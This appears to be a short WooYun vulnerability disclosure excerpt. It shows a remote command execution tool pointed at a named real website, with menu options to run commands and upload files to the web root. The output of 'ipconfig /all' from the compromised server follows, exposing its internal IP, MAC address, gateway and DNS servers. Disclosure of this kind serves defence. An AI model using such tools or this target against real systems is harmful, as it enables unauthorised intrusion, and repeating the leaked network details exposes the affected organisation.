 目标地址： http://wap.tpyzq.com/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： ipconfig /all 执行 回
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????100.45:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : HP NC382i DP Multifunction Gigabit Server Adapter #3
Physical Address. . . . . . . . . : 00-25-B3-E3-28-B4
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.100.45
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
DNS Servers . . . . . . . . . . . : 222.172.200.68
www.wooyun.org